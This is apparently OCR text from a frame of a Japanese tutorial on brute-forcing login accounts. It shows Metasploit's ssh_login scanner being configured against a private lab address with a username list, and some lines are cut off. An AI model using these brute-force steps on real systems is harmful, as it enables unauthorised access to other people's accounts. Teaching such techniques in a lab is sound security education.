 ・今回の学習内容
・ユーザ/パスワードリストの作成
・アカウント解析の実行
・個人情報について
・Metasploitでの実行
・ちょっとした座学
総当たり攻撃でログインアカウントを解析する
※細かな表現や文言の齟齬についてはご了承ください
kali@kali: ~
Actions Edit View Help
auxiliary(scanner/ssh/ssh_login) > set RHOSTS 10.0.0.5
STS ⇒ 10.0.0.5
auxiliary(scanner/ssh/ssh_login) > set USER_FILE /var/tmp/yuruizo_user.txt
R_FILE ⇒ /var/tmp/yuruizo_user.txt
auxiliary(scanner/ssh/ssh_login) >
設定後に「show options」で確認